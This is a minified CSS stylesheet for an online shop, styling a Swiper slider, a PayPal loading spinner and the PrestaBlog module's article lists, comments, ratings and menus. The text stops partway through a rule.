.swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}#views_block-1{margin-top:10px}#image-block .span_link{z-index:1000}.zoomLens{max-width:100%}body>* .zoomContainer{left:0!important;top:0!important}.images-container .product-cover .layer{opacity:1;width:auto;height:auto;left:auto;top:10px;right:10px;z-index:6;background:none}.images-container .product-cover .layer i{font-size:30px;line-height:1}.paypal-loader{border:16px solid #f3f3f3;border-top:16px solid #3498db;border-radius:50%;width:25px;height:25px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.paypal-loader-container{position:absolute;top:0;left:0;right:0;height:100%;background:#fff}.pp__flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.pp__align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.pp__justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.pp__hidden{display:none}.pp__d-table-cell{display:table-cell}.pp__position-relative{position:relative}.pp__position-absolute{position:relative}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex-item-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.pp__flex-item-2{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.pp__flex-item-3{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.pp__flex-item-4{-webkit-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4}.pp__flex-item-5{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}.pp-info .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px}.pp-info .item .header{font-weight:700}.pp-info .item .desc{text-align:center;line-height:1.3;width:100%}@media only screen and (min-width:992px){body.pp-popover .popover{max-width:500px}}@media only screen and (max-width:991px){.popover.bs-tether-element-attached-top{left:-95px!important;width:276px;top:13px!important}.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:85%}}.clearblog{margin-right:auto;margin-left:auto;clear:both}#prestablogfront h1,#prestablogfront h2,#prestablogfront h3,#prestablogfront h4,#prestablogfront h5,#prestablogfront h6,#prestablogauthor h1,#prestablogauthor h2,#prestablogauthor .prestablogtitle{font-size:1.375rem;text-align:center;padding-top:15px;padding-bottom:15px;border-top:1px solid #bfbfbf;border-bottom:1px solid #bfbfbf;overflow:hidden;margin:40px 20px 40px 20px}#prestablogfront h1{margin-bottom:15px;margin-top:15px;border-top:0;border-bottom:0;padding-top:0;padding-bottom:0}.prestablogtitle{font-size:1.375rem;text-align:left;border-bottom:1px solid #dfdfdf;margin:30px 20px 30px 20px;padding-bottom:5px}time.date,.info_blog{color:#7F7F7F;display:block;font-size:12px;position:relative;text-align:center;z-index:1;margin:0 20px 0 20px;overflow:hidden}time.date:before,.info_blog:before{border-top:1px solid #bfbfbf;content:"";position:absolute;top:12px;left:0;width:100%;z-index:-1}time.date span,.info_blog span{background:#fff;padding:0 10px}#prestablogfront .info_blog{text-align:center;margin-bottom:10px}.star_content .material-icons{font-size:14px;color:#ccc}.block_bas .star_content .material-icons.checked,.star_content .material-icons.checked{color:orange}.block_bas .star_content{font-size:80%}.rating{border:none;float:left;width:135px}.rating>input{display:none}.rating>label{color:#ddd;float:right}.rating>input:checked~label,.rating:not(:checked)>label:hover,.rating:not(:checked)>label:hover~label{color:gold}.rating>input:checked + label:hover,.rating>input:checked~label:hover,.rating>label:hover~input:checked~label,.rating>input:checked~label:hover~label{color:#FFED85}#categoriesFiltrage{display:block}#categoriesFiltrage form{margin-top:5px}#categoriesFiltrage input.search_query{width:250px;float:left;height:32px;margin-right:10px;margin-top:3px;border:1px solid #BDBDBD}#categoriesFiltrage .button-search{border:1px solid #BDBDBD}#categoriesFiltrage select{height:38px;border:1px solid #ccc;padding-top:5px;padding-bottom:5px}#categoriesFiltrage div.filtrecat{float:left;color:#fff;padding:5px;margin-right:5px;background:#333 none repeat scroll 0 0;text-shadow:1px 1px rgba(0,0,0,.2)}#categoriesFiltrage div.deleteCat{float:right;cursor:pointer;margin-left:5px}#categoriesFiltrage div.deleteCat:hover{color:#6f6f6f}#prestablogfont p,#prestablogfont ul,#prestablogfont ol{margin:0 0 15px}#prestablog_bloc_search{position:relative}#prestablog_bloc_search .btn.button-search{background:#333 none repeat scroll 0 0;border:medium none;color:#fff;display:block;padding:10px 0 11px;position:absolute;right:0;text-align:center;top:0;width:50px;height:45px}#prestablog_bloc_search .btn.button-search span{display:none}#prestablog_bloc_search .btn.button-search::after{content:' ';background-image:url([data-uri]);background-position:left 2px;position:absolute;width:32px;height:32px;background-repeat:no-repeat;top:12px;left:18px}#prestablog_bloc_search .btn.button-search:hover{color:#6f6f6f}#prestablog_bloc_search #prestablog_search{background:#fbfbfb none repeat scroll 0 0;display:inline;height:45px;margin-right:1px;padding:13px 60px 13px 13px}ul.related_blog_product li{display:block;height:auto;margin-bottom:20px;min-height:40px;width:100%}#prestablog_block_rss a{background:none repeat scroll 0 0 #333;color:#fff;display:block;font-weight:700;overflow:hidden;padding:7px 10px 10px 10px;text-shadow:1px 1px rgba(0,0,0,.2);font:600 18px/22px "Open Sans",sans-serif}#prestablog_block_rss a:hover{background:none repeat scroll 0 0 #777;color:#fff}#prestablog_block_rss a i{float:right}.prestablog-nav-top{border-left:1px solid #515151;float:right}@media (max-width:479px){.prestablog-nav-top{text-align:center;width:25%}}.prestablog-nav-top a{color:#FFF;cursor:pointer;display:block;font-weight:700;padding:8px 10px 11px;text-shadow:1px 1px rgba(0,0,0,.2)}@media (max-width:479px){.prestablog-nav-top a{font-size:11px;padding-left:5px;padding-right:5px}}.prestablog-nav-top a:hover,.prestablog-nav-top a.active{background:none repeat scroll 0 0 #2B2B2B}.prestablog_slide{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;padding:0;position:relative;float:left;margin-bottom:7px;background:#FFF;box-shadow:#ccc 0 0 5px;border-radius:5px;border:1px solid #DADADA}.prestablog_slide .nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;border:0;padding:0;margin:0;z-index:6;display:none;overflow:hidden;height:100%}.prestablog_slide .nivoSlider img,.productslinks .nivoSlider img{display:none;position:absolute;top:0;left:0;max-width:none}.prestablog_slide .nivo-main-image,.productslinks .nivo-main-image{display:block!important;position:relative!important;width:100%!important}.prestablog_slide .nivo-slice,.productslinks .nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.prestablog_slide .nivo-box,.productslinks .nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.prestablog_slide .nivo-box img,.productslinks .nivo-box img{display:block}.prestablog_slide .nivoSlider,.productslinks .nivoSlider{position:relative}.prestablog_slide .nivo-controlNav{text-align:center;position:absolute;top:5px;right:0;width:100%;height:10px;z-index:8}.prestablog_slide .nivo-controlNav a{background:none repeat scroll 0 0 #2A2A2A;border-radius:5px 5px 5px 5px;float:none;display:inline-block;height:0;overflow:hidden;padding:6px 3px 0;width:6px;box-shadow:#ccc 2px 2px 3px;cursor:pointer;text-indent:-9999;margin-top:4px;margin-right:4px}.prestablog_slide .nivo-controlNav a.active,.prestablog_slide .nivo-controlNav a:hover{background:#fff;border:2px solid #333;margin-bottom:-2px}.prestablog_slide .nivo-directionNav .nivo-prevNav{background:url([data-uri]) no-repeat left bottom;float:left;left:5px;top:40%}.prestablog_slide .nivo-directionNav .nivo-nextNav{background:url([data-uri]) no-repeat right bottom;float:right;right:5px;top:40%}.prestablog_slide .nivo-directionNav .nivo-prevNav:hover{background:url([data-uri]) no-repeat left top}.prestablog_slide .nivo-directionNav .nivo-nextNav:hover{background:url([data-uri]) no-repeat right top}.prestablog_slide .nivo-directionNav a{position:absolute;cursor:pointer;z-index:99;height:32px;width:35px;text-indent:-9999px;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;opacity:0}.prestablog_slide:hover .nivo-directionNav a{opacity:1}.prestablog_slide .nivo-caption{position:absolute;bottom:10px;background:url([data-uri]) repeat;border:1px solid #626262;padding:8px 8px 8px 5px;height:auto;width:auto;color:#FFF;box-shadow:#333 2px 2px 5px;z-index:8;border-radius:0 5px 5px 0}#blog_product_linked,.page-product-box{float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin-bottom:10px;background-color:rgb(243,243,243);padding:10px 15px 15px;border:1px solid rgb(233,233,233)}.page-product-box{margin-top:10px}#blog_product_linked h3,.page-product-box .page-product-heading{padding-bottom:10px;border-bottom:1px dotted #CFCFCF;color:#626262}.page-product-box a{color:#585858}.productslinks{float:left;position:relative;padding:5px;width:auto;text-align:center;margin-bottom:5px;padding-bottom:10px}a .wrap_blog div{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}a .productslinks img{padding:10px;width:100%;height:auto;border:1px solid rgba(237,237,237,1)}a:hover .productslinks img{opacity:1}a .wrap_blog div{position:relative;height:100%;min-height:100%}a .wrap_blog div .product_name_blog{position:absolute;left:0;text-align:center;padding:10px;display:flex;height:100%;width:100%;background-color:rgba(255,255,255,.73);opacity:0;font-weight:700}a:hover .wrap_blog .product_name_blog{opacity:1;background-color:rgba(0,0,0,.65)}a .wrap_blog .product_name_blog .titre_product_blog{text-align:center;margin:auto;font-size:90%;color:#fff}ul.articleslinks{padding-left:40px;margin-bottom:10px;list-style:square}a.bloc-rss img{margin-bottom:5px}a.bloc-rss:hover img{opacity:.7;filter:alpha(opacity=70)}#blog_list_1-7 *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}#blog_list_1-7{display:block;float:left;width:100%;clear:both}#blog_list_1-7 a{color:#777}#blog_list_1-7 li{display:inline-block;list-style:none;-webkit-transition:all .6s ease-in;-moz-transition:all .6s ease-in;-o-transition:all .6s ease-in;transition:all .6s ease-in;padding:10px;width:50%;float:left}#blog_list_1-7.one_article li{width:100%;background-color:#FFF;display:block;margin-bottom:10px}#blog_list_1-7.three_article li{width:33.33%}#blog_list_1-7 li.blog-grid-sizer{width:50%}#blog_list_1-7.three_article li.blog-grid-sizer{width:33.33%}#blog_list_1-7.one_article li.blog-grid-sizer{width:100%}#blog_article_linked #blog_list_1-7 li{width:33%}#blog_list_1-7 li.tiers{width:33%}#blog_list_1-7 li .link_toplist:hover{background-color:#ff5600}#blog_list_1-7 h3{line-height:.9;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dashed #E7E7E7;font-size:20px;height:auto}#blog_list_1-7 .block_cont{width:100%;border:1px solid #DADADA;background-color:#FFF}#blog_list_1-7.one_article .block_cont{border:0}#blog_list_1-7 li:hover .block_cont{background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.49);-webkit-box-shadow:0 0 5px rgba(0,0,0,.29)}#blog_list_1-7.one_article li{border:1px solid #fff}#blog_list_1-7.one_article li:hover{box-shadow:0 0 5px rgba(0,0,0,.49);-webkit-box-shadow:0 0 5px rgba(0,0,0,.29);border:1px solid #CCC}#blog_list_1-7.one_article li:hover .block_cont{box-shadow:0 0 5px rgba(255,255,255,0);-webkit-box-shadow:0 0 5px rgba(255,255,255,0)}#blog_list_1-7 li .block_cont .block_top a{height:auto;display:inline-block}#blog_list_1-7 li .block_cont .block_top img{-webkit-filter:grayscale(0%);filter:grayscale(0%);-webkit-transform:scale(1);transform:scale(1);-webkit-transition:2s ease-in-out;transition:2s ease-in-out}#blog_list_1-7 li:hover .block_cont .block_top img{-webkit-filter:grayscale(50%);filter:grayscale(50%);-webkit-transform:scale(1.3)rotate(-5deg);transform:scale(1.3)rotate(-5deg)}#blog_list_1-7 .block_top{width:100%;position:relative;overflow:hidden}#blog_list_1-7.one_article .block_cont .block_top{width:40%;float:left;margin-right:10px}#blog_list_1-7 li:hover{opacity:1}#blog_list_1-7 .block_top img{width:100%}#blog_list_1-7 .block_bas{width:100%;padding:20px}#blog_list_1-7.one_article .blog-grid .block_bas{width:100%}#blog_list_1-7 #blog_article_linked h3{padding-bottom:10px;border-bottom:1px dotted #CFCFCF;color:#626262}#blog_list_1-7 #blog_article_linked h3,#blog_article_linked .blog_link{font-size:15px;height:auto}#blog_list_1-7 #blog_article_linked .article_li h3{border:none}#blog_list_1-7 #blog_article_linked .block_bas{padding:10px}#blog_list_1-7 .comments{float:right;font-size:14px}#blog_list_1-7 a.blog_link:hover,#blog_list_1-7 .comments:hover{text-decoration:none;color:#ff5600}#blog_list_1-7 p{margin:12px 0}#blog_list_1-7 .block_top img,#blog_list_1-7 a,.block_cont,#blog_list_1-7 li *{-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}#blog_list_1-7 .prestablog_more{display:block;background-color:#2fb5d2}#blog_list_1-7.one_article .prestablog_more{display:block;float:right}#blog_list_1-7 .prestablog_more .blog_link{display:inline-block}#blog_list_1-7 .prestablog_more a{color:#fff;padding:15px 15px;height:50px}.prestablog_more{color:#fff}#blog_list_1-7 .prestablog_more span{float:right;height:50px;padding:15px;font-size:14px}#blog_list_1-7 .blog-grid .block_bas{width:100%;padding:20px 20px 10px 20px}#blog_list_1-7 a.blog_link:hover,#blog_list_1-7 .comments:hover,#blog_list_1-7 a.blog_link:hover::before,#blog_list_1-7 .comments:hover::before{background-color:#0785A0;color:#fff}#blog_list_1-7 h3,#blog_list_1-7 .h3title{line-height:inherit;padding-bottom:0;margin-bottom:10px;border-bottom:none;font-size:16px}.prestablog_desc{font-size:13px}#prestablogfont ul,#prestablogfont ol{padding-left:40px;margin-bottom:15px}#prestablogfont ul li{list-style:square;font-size:.9375rem;color:#878787;font-weight:400}#prestablogfont ol li{list-style:decimal;font-size:.9375rem;color:#878787;font-weight:400}.info_blog{font-size:11px;color:#8B8B8B}.info_blog a,.date_blog-cat,ul#blog_list_1-7 li .date_blog-cat a{color:#ACACAC}.date_blog-cat{font-size:10px;font-weight:400}.categorie_blog{color:#A020F0}.categorie_blog:hover{text-decoration:underline}#prestablog_nav_slide{width:100%;float:left;display:block;clear:both;text-align:center;padding-bottom:5px}#prestablog_nav_slide a{background:url(../../../../modules/prestablog/views/img/nav-slide.png) no-repeat right top;display:inline-block;height:16px;width:16px;outline:medium none;text-indent:-9999em;margin-right:1px;margin-left:1px}#prestablog_nav_slide a.activeSlide{background:url(../../../../modules/prestablog/views/img/nav-slide.png) left top}#prestablog_nav_slide a:hover{background:url(../../../../modules/prestablog/views/img/nav-slide.png) left top}.prestablog_slide ul.admin{padding:0}#prestablog_dateliste ul{font-weight:700}#prestablog_dateliste ul ul{color:#7F7F7F;font-size:90%;font-weight:400;margin-left:15px}#prestablog_dateliste ul ul li{list-style-type:square;margin-top:2px;margin-bottom:2px}img.lastlisteimg{float:left;margin-right:7px;margin-bottom:7px;margin-top:5px}.cat_prestablog p{margin-top:5px;margin-bottom:5px;padding-bottom:0}div.prestablog_pagination{text-align:left;margin-top:15px;margin-bottom:15px}div.prestablog_pagination a{padding:3px 6px 3px 6px;margin-right:2px;border:1px solid #fff;text-decoration:none;color:#aaa;background-color:#fff}div.prestablog_pagination a:hover,div.prestablog_pagination a:active{padding:3px 6px 3px 6px;margin-right:2px;border:1px solid #ccc;color:#494949}div.prestablog_pagination span.current{padding:5px 10px 5px 10px;margin-right:2px;border:1px solid #359BBD;background-color:#2fb5d2;color:#fff}div.prestablog_pagination span.disabled{padding:2px 5px 2px 5px;margin-right:2px;border:1px solid #f3f3f3;color:#ccc}div.prestablog_pagination span.more{padding:2px 5px 2px 5px;margin-right:2px;border:1px solid #ddd;color:#aaa}div.block_bas p.categories{font-size:85%}div.block_bas p.categories a{font-size:115%}#prestablog-fb-comments .fb-comments,#prestablog-fb-comments .fb-comments iframe[style],#prestablog-fb-comments .fb-like-box,#prestablog-fb-comments .fb-like-box iframe[style]{width:100%!important}#prestablog-fb-comments .fb-comments span,#prestablog-fb-comments .fb-comments iframe span[style],#prestablog-fb-comments .fb-like-box span,#prestablog-fb-comments .fb-like-box iframe span[style]{width:100%!important}fieldset#prestablog-comment{padding:10px}fieldset#prestablog-comment p{margin:0}fieldset#prestablog-comment label{margin:0}fieldset#prestablog-comment input{width:100%}fieldset#prestablog-comment input#submitComment{width:auto}fieldset#prestablog-comment input.text{border:1px solid #CCC;padding:3px 5px 3px 5px;border-radius:4px 4px 0 0;margin-bottom:2px;height:40px}fieldset#prestablog-comment textarea{width:100%;height:200px;border:1px solid #CCC;margin-bottom:5px;padding:3px 5px 3px 5px;border-radius:0 0 4px 4px}fieldset#prestablog-comment p#errors{text-align:center;font-weight:700}fieldset#prestablog-comment input.errors,fieldset#prestablog-comment textarea.errors{border:solid 1px #0B9A0B}div#comments{display:none}span#toggle-comments{cursor:pointer}div.comment h4 a{text-decoration:none}div.comment h4 a:hover{text-decoration:underline}div.comment{margin:10px 0 10px 0;padding:5px}div.comment hr{color:#E5E5E5;background-color:#D9D7D7;margin-top:0}div.comment p{color:#626262;font-size:90%;margin-bottom:3px;padding:0}div#abo{font-size:90%;float:right}div#abo a{color:#DD2A81;text-decoration:none}div#abo a:hover{text-decoration:underline}#block_footer_last_list{float:left;width:175px;padding:15px 10px}#prestablog-fb-comments,#prestablog-comments{padding:20px;background-color:#fffc;border:1px solid #ccc;border-radius:2px;margin-bottom:15px;margin-top:10px}.prestablog_cat_img{display:inline-block;height:auto;margin-bottom:15px;max-width:100%;padding:15px;background-color:#fff}#prestablog_lastliste .btn-primary,#prestablog_catliste .btn-primary,#prestablog_dateliste .btn-primary{display:block;margin-top:10px;color:#fff;text-align:center}#prestablog_lastliste p,#prestablog_catliste p,#prestablog_dateliste li{margin:0;padding:10px 0;border-bottom:1px dotted #CCC;width:100%;display:inline-block}#prestablog_dateliste li{border-bottom:none}#prestablog_dateliste li li{border-bottom:1px dotted #CCC}#prestablog_lastliste a.button_large,#prestablog_catliste a.button_large,#prestablog_dateliste a.button_large{margin-top:10px}.prestablog_thumb_cat{float:left;margin-right:15px;margin-bottom:15px}#prestablog_menu_cat{width:100%;display:block;height:auto;min-height:58px}#prestablog_menu_cat nav ul{min-height:58px}#prestablog_menu_cat nav #nav-version{float:right}#prestablog_menu_cat nav #nav-version:hover{background:none}#prestablog_menu_cat nav{margin-bottom:10px}.sub-menu.hidden{display:none}.sub-menu.block{display:block}#prestablog_menu_cat nav ul li i{color:#fff;cursor:pointer;margin-right:10px;font-size:20px}#prestablog_menu_cat nav ul li i:hover{color:#ccc}#prestablog_menu_cat nav ul,img.logo_home{list-style:none;position:relative;background:#333}#prestablog_menu_cat nav ul:after{content:"";clear:both;display:block}#prestablog_menu_cat nav ul li{float:left}#prestablog_menu_cat nav span.parent{float:right}#prestablog_menu_cat nav ul li a:hover{color:#DBDBDB}#prestablog_menu_cat nav ul li a{display:inline-block;padding:18px 20px;color:#FFF;text-decoration:none;font:600 18px/24px "Open Sans",sans-serif}#prestablog_menu_cat nav ul li a:first-of-type i{margin-right:0}#prestablog_menu_cat nav ul li>img{padding:0 0}#prestablog_menu_cat nav ul ul{border-radius:0;padding:0;position:absolute;min-width:200px;z-index:10}#prestablog_menu_cat nav ul ul li{float:none;border-left:1px solid rgba(85,85,85,.35);border-right:1px solid rgba(85,85,85,.35);border-bottom:1px solid rgba(85,85,85,.35);border-top:0 solid rgba(85,85,85,.35);position:relative}#prestablog_menu_cat nav ul ul li a{color:#fff;min-width:160px}#prestablog_menu_cat nav ul ul li a img{padding-right:5px}#prestablog_menu_cat nav ul ul ul{position:absolute;left:100%;top:0}img.news{float:left;margin-right:10px;margin-bottom:10px;max-width:100%}#prestablogfont img{max-width:100%;height:auto}#prestablogfont img.f_left{margin-right:10px;margin-bottom:10px}#prestablogfont img.f_right{margin-left:10px;margin-bottom:10px}#prestablogfont iframe{border:none;max-width:100%}@media (max-width:1024px){#blog_list_1-7 .block_top .blog_desc{font-size:12px}#blog_list_1-7 li.tiers{width:50%}#blog_list_1-7 li .link_toplist{width:30px;height:30px}}#prestablog_catliste li{position:relative}#prestablog_catliste li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"Material Icons";font-size:14px}#prestablog_catliste li span.OPEN:before,#prestablog_catliste li span.CLOSE:before{content:"f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#prestablog_catliste li span.CLOSE:before{content:"f067";color:silver}#prestablog_catliste li span.OPEN~p{background-color:#f5f5f5}.prestablog .title{text-align:center;text-transform:uppercase!important}#prestablogfront,.prestablogExtra{padding:15px;background-color:#fff;border:1px solid #DADADA;margin-bottom:20px;display:block;clear:both;margin-right:auto;margin-left:auto;width:100%}.rrssb-buttons{margin-bottom:20px}#module-prestablog-blog .fancybox-lock{overflow:inherit!important}#prestablog-rating{width:100%;display:inline-block;padding:20px;border-radius:3px;border:1px solid #F0F0F0}#prestablogauthor{padding:20px;border:1px solid #F0F0F0;margin-bottom:20px;min-height:100px;width:100%;display:inline-block}img.author{border-radius:100%;float:left;padding:30px;max-width:100%;height:auto}#prestablogbio{display:block;padding:15px;background-color:#f2f2f2}#prestablogbio h4{border:none;padding:0}@media (max-width:770px){#prestablog_menu_cat nav{display:none}#prestablog_menu_cat nav ul{padding:0}#menu-mobile{cursor:pointer;background:#333 url([data-uri]) no-repeat 10px center;display:block;height:26px;width:100%;margin-bottom:10px}#prestablog_menu_cat nav ul ul{left:40px;width:auto}#prestablog_menu_cat nav ul ul ul{position:absolute;top:0;width:auto}#prestablog_menu_cat nav ul li{float:none}#blog_list_1-7 li,#blog_list_1-7 li.tiers,#blog_article_linked #blog_list_1-7 li,#blog_list_1-7 li.blog-grid-sizer,#blog_list_1-7.two_article li.blog-grid-sizer,#blog_list_1-7.three_article li.blog-grid-sizer,#blog_list_1-7.three_article li{width:100%}}@media (max-width:600px){#blog_list_1-7 .block_top .blog_desc{font-size:12px}}@media (max-width:400px){img.news{float:none;display:block;clear:both}#blog_list_1-7 .block_top{text-align:center;width:100%}#blog_list_1-7 .block_bas{width:100%}}#header .header-nav #_prestablog_index div{margin-left:2.5rem;margin-top:.9375rem;text-align:right;white-space:nowrap}#prestablog_menu_cat nav ul,img.logo_home{list-style:none;background:!important}#prestablog_menu_cat nav ul li:hover{background:!important}#blog_list_1-7 .prestablog_more{display:block;background-color:!important}#blog_list_1-7 a.blog_link:hover,#blog_list_1-7 .comments:hover,#blog_list_1-7 a.blog_link:hover::before,#blog_list_1-7 .comments:hover::before{background-color:!important;color:#fff}#blog_list_1-7 .block_bas h3 a,#blog_list_1-7 .block_bas .h3title a{color:!important}#blog_list_1-7 p,.date_blog-cat{margin:12px 